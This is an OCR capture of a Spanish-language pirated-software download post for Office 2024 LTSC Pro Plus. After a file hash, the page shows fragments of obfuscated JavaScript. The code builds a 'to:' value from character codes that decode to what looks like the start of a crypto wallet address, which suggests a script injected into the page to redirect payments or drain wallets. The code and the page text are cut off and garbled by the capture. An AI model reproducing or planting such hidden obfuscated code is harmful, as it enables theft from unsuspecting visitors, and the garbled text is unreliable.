
Office 2024 LTSC Pro
Plus 32 bit Heidoc
{RARBG}
por
Sergio Cernadas
|
Jul 5, 2026
|
Teams
|
0
Comentarios
📊 File Hash: cb8ac265e82240af3673e483a4b19d
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,